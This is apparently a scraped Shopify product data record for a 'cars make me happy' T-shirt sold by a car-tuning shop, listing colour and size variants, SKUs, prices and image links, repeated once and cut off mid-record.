{"id":8012210143497,"title":"cars make me happy shirt","handle":"cars-make-me-happy-shirt","description":"","published_at":"2025-07-25T17:24:39+02:00","created_at":"2022-10-07T17:01:28+02:00","vendor":"MarketPrint","type":"T-Shirt","tags":[],"price":2995,"price_min":2995,"price_max":2995,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43681402519817,"title":"S \/ Black","option1":"Black","option2":"S","option3":null,"sku":"mt_black-S-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600336137,"product_id":8012210143497,"position":1,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e053-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889","variant_ids":[43681402519817,43681402552585,43681402585353,43681402618121,43681402650889]},"available":true,"name":"cars make me happy shirt - S \/ Black","public_title":"S \/ Black","options":["Black","S"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402552585,"title":"M \/ Black","option1":"Black","option2":"M","option3":null,"sku":"mt_black-M-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600336137,"product_id":8012210143497,"position":1,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e053-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889","variant_ids":[43681402519817,43681402552585,43681402585353,43681402618121,43681402650889]},"available":true,"name":"cars make me happy shirt - M \/ Black","public_title":"M \/ Black","options":["Black","M"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402585353,"title":"L \/ Black","option1":"Black","option2":"L","option3":null,"sku":"mt_black-L-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600336137,"product_id":8012210143497,"position":1,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e053-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889","variant_ids":[43681402519817,43681402552585,43681402585353,43681402618121,43681402650889]},"available":true,"name":"cars make me happy shirt - L \/ Black","public_title":"L \/ Black","options":["Black","L"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402618121,"title":"XL \/ Black","option1":"Black","option2":"XL","option3":null,"sku":"mt_black-XL-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600336137,"product_id":8012210143497,"position":1,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e053-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889","variant_ids":[43681402519817,43681402552585,43681402585353,43681402618121,43681402650889]},"available":true,"name":"cars make me happy shirt - XL \/ Black","public_title":"XL \/ Black","options":["Black","XL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402650889,"title":"XXL \/ Black","option1":"Black","option2":"XXL","option3":null,"sku":"mt_black-XXL-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600336137,"product_id":8012210143497,"position":1,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e053-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889","variant_ids":[43681402519817,43681402552585,43681402585353,43681402618121,43681402650889]},"available":true,"name":"cars make me happy shirt - XXL \/ Black","public_title":"XXL \/ Black","options":["Black","XXL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402683657,"title":"S \/ Spectra Yellow","option1":"Spectra Yellow","option2":"S","option3":null,"sku":"LI60JUI2","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600401673,"product_id":8012210143497,"position":3,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e055-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889","variant_ids":[43681402683657,43681402716425,43681402749193,43681402781961,43681402814729]},"available":false,"name":"cars make me happy shirt - S \/ Spectra Yellow","public_title":"S \/ Spectra Yellow","options":["Spectra Yellow","S"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402716425,"title":"M \/ Spectra Yellow","option1":"Spectra Yellow","option2":"M","option3":null,"sku":"45Y6G5PY","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600401673,"product_id":8012210143497,"position":3,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e055-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889","variant_ids":[43681402683657,43681402716425,43681402749193,43681402781961,43681402814729]},"available":false,"name":"cars make me happy shirt - M \/ Spectra Yellow","public_title":"M \/ Spectra Yellow","options":["Spectra Yellow","M"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402749193,"title":"L \/ Spectra Yellow","option1":"Spectra Yellow","option2":"L","option3":null,"sku":"JND65BUH","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600401673,"product_id":8012210143497,"position":3,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e055-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889","variant_ids":[43681402683657,43681402716425,43681402749193,43681402781961,43681402814729]},"available":false,"name":"cars make me happy shirt - L \/ Spectra Yellow","public_title":"L \/ Spectra Yellow","options":["Spectra Yellow","L"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402781961,"title":"XL \/ Spectra Yellow","option1":"Spectra Yellow","option2":"XL","option3":null,"sku":"LESFAZBZ","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600401673,"product_id":8012210143497,"position":3,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e055-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889","variant_ids":[43681402683657,43681402716425,43681402749193,43681402781961,43681402814729]},"available":false,"name":"cars make me happy shirt - XL \/ Spectra Yellow","public_title":"XL \/ Spectra Yellow","options":["Spectra Yellow","XL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402814729,"title":"XXL \/ Spectra Yellow","option1":"Spectra Yellow","option2":"XXL","option3":null,"sku":"6SV6PBAX","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600401673,"product_id":8012210143497,"position":3,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e055-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889","variant_ids":[43681402683657,43681402716425,43681402749193,43681402781961,43681402814729]},"available":false,"name":"cars make me happy shirt - XXL \/ Spectra Yellow","public_title":"XXL \/ Spectra Yellow","options":["Spectra Yellow","XXL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402847497,"title":"S \/ White","option1":"White","option2":"S","option3":null,"sku":"mt_white-S-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600368905,"product_id":8012210143497,"position":2,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e051-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889","variant_ids":[43681402847497,43681402880265,43681402913033,43681402945801,43681402978569]},"available":true,"name":"cars make me happy shirt - S \/ White","public_title":"S \/ White","options":["White","S"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402880265,"title":"M \/ White","option1":"White","option2":"M","option3":null,"sku":"mt_white-M-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600368905,"product_id":8012210143497,"position":2,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e051-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889","variant_ids":[43681402847497,43681402880265,43681402913033,43681402945801,43681402978569]},"available":true,"name":"cars make me happy shirt - M \/ White","public_title":"M \/ White","options":["White","M"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402913033,"title":"L \/ White","option1":"White","option2":"L","option3":null,"sku":"mt_white-L-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600368905,"product_id":8012210143497,"position":2,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e051-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889","variant_ids":[43681402847497,43681402880265,43681402913033,43681402945801,43681402978569]},"available":true,"name":"cars make me happy shirt - L \/ White","public_title":"L \/ White","options":["White","L"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402945801,"title":"XL \/ White","option1":"White","option2":"XL","option3":null,"sku":"mt_white-XL-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600368905,"product_id":8012210143497,"position":2,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e051-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889","variant_ids":[43681402847497,43681402880265,43681402913033,43681402945801,43681402978569]},"available":true,"name":"cars make me happy shirt - XL \/ White","public_title":"XL \/ White","options":["White","XL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402978569,"title":"XXL \/ White","option1":"White","option2":"XXL","option3":null,"sku":"mt_white-XXL-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600368905,"product_id":8012210143497,"position":2,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e051-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889","variant_ids":[43681402847497,43681402880265,43681402913033,43681402945801,43681402978569]},"available":true,"name":"cars make me happy shirt - XXL \/ White","public_title":"XXL \/ White","options":["White","XXL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889","\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889","\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889","options":[{"name":"Colour","position":1,"values":["Black","Spectra Yellow","White"]},{"name":"Size","position":2,"values":["S","M","L","XL","XXL"]}],"url":"\/en\/products\/cars-make-me-happy-shirt","media":[{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889","width":1000},{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed51d35e.jpg?v=1665154889","width":1000},{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tuningislife.de/en/products/cars-make-me-happy-shirt.js
body_size: 451
content:
{"id":8012210143497,"title":"cars make me happy shirt","handle":"cars-make-me-happy-shirt","description":"","published_at":"2025-07-25T17:24:39+02:00","created_at":"2022-10-07T17:01:28+02:00","vendor":"MarketPrint","type":"T-Shirt","tags":[],"price":2995,"price_min":2995,"price_max":2995,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43681402519817,"title":"S \/ Black","option1":"Black","option2":"S","option3":null,"sku":"mt_black-S-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600336137,"product_id":8012210143497,"position":1,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e053-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889","variant_ids":[43681402519817,43681402552585,43681402585353,43681402618121,43681402650889]},"available":true,"name":"cars make me happy shirt - S \/ Black","public_title":"S \/ Black","options":["Black","S"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402552585,"title":"M \/ Black","option1":"Black","option2":"M","option3":null,"sku":"mt_black-M-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600336137,"product_id":8012210143497,"position":1,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e053-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889","variant_ids":[43681402519817,43681402552585,43681402585353,43681402618121,43681402650889]},"available":true,"name":"cars make me happy shirt - M \/ Black","public_title":"M \/ Black","options":["Black","M"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402585353,"title":"L \/ Black","option1":"Black","option2":"L","option3":null,"sku":"mt_black-L-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600336137,"product_id":8012210143497,"position":1,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e053-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889","variant_ids":[43681402519817,43681402552585,43681402585353,43681402618121,43681402650889]},"available":true,"name":"cars make me happy shirt - L \/ Black","public_title":"L \/ Black","options":["Black","L"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402618121,"title":"XL \/ Black","option1":"Black","option2":"XL","option3":null,"sku":"mt_black-XL-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600336137,"product_id":8012210143497,"position":1,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e053-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889","variant_ids":[43681402519817,43681402552585,43681402585353,43681402618121,43681402650889]},"available":true,"name":"cars make me happy shirt - XL \/ Black","public_title":"XL \/ Black","options":["Black","XL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402650889,"title":"XXL \/ Black","option1":"Black","option2":"XXL","option3":null,"sku":"mt_black-XXL-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600336137,"product_id":8012210143497,"position":1,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e053-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889","variant_ids":[43681402519817,43681402552585,43681402585353,43681402618121,43681402650889]},"available":true,"name":"cars make me happy shirt - XXL \/ Black","public_title":"XXL \/ Black","options":["Black","XXL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed520dc8.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402683657,"title":"S \/ Spectra Yellow","option1":"Spectra Yellow","option2":"S","option3":null,"sku":"LI60JUI2","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600401673,"product_id":8012210143497,"position":3,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e055-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889","variant_ids":[43681402683657,43681402716425,43681402749193,43681402781961,43681402814729]},"available":false,"name":"cars make me happy shirt - S \/ Spectra Yellow","public_title":"S \/ Spectra Yellow","options":["Spectra Yellow","S"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402716425,"title":"M \/ Spectra Yellow","option1":"Spectra Yellow","option2":"M","option3":null,"sku":"45Y6G5PY","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600401673,"product_id":8012210143497,"position":3,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e055-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889","variant_ids":[43681402683657,43681402716425,43681402749193,43681402781961,43681402814729]},"available":false,"name":"cars make me happy shirt - M \/ Spectra Yellow","public_title":"M \/ Spectra Yellow","options":["Spectra Yellow","M"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402749193,"title":"L \/ Spectra Yellow","option1":"Spectra Yellow","option2":"L","option3":null,"sku":"JND65BUH","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600401673,"product_id":8012210143497,"position":3,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e055-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889","variant_ids":[43681402683657,43681402716425,43681402749193,43681402781961,43681402814729]},"available":false,"name":"cars make me happy shirt - L \/ Spectra Yellow","public_title":"L \/ Spectra Yellow","options":["Spectra Yellow","L"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402781961,"title":"XL \/ Spectra Yellow","option1":"Spectra Yellow","option2":"XL","option3":null,"sku":"LESFAZBZ","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600401673,"product_id":8012210143497,"position":3,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e055-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/1673\/8401\/products\/63403ed52311f.jpg?v=1665154889","variant_ids":[43681402683657,43681402716425,43681402749193,43681402781961,43681402814729]},"available":false,"name":"cars make me happy shirt - XL \/ Spectra Yellow","public_title":"XL \/ Spectra Yellow","options":["Spectra 